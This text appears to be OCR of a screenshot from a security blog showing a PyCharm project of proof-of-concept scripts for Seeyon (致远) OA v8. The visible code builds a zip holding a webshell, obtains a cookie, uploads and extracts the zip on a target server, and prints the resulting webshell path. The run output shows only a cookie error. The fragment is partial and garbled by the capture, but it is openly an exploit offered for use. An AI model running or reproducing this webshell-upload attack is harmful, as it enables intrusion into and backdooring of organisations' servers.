 dic.txt
payload.zip
qq.com.txt
target.txt
test.py
v8.json
全系统.py
.py
致远OA v8.py
致远OA v8 1.py
PythonFullStack
Python爬虫
resquest
数据存储
88
89 check_file()
90 write_zipfile(fname, shell)
91 cookie = get_cookie(targeturl)
92 fileid = upload_zip(targeturl, cookie)
93 if extract_file(targeturl, cookie, fileid):
94 url = targeturl + '/seeyon/common/designer/pageLayout/{fname}'.format(fname=fna
95 print("webshell path: {url}".format(url=url))
96
97
if __name__ == '__main__'
Run: 致远OA v8
D:\Python\python3.exe "D:/PyCharm/POC/致远OA v8.py"
[-] get cookie error !
Process finished with exit code 0
安全透视镜